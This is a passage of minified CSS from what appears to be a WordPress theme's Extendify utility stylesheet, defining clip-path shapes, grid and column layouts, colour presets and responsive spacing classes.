69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 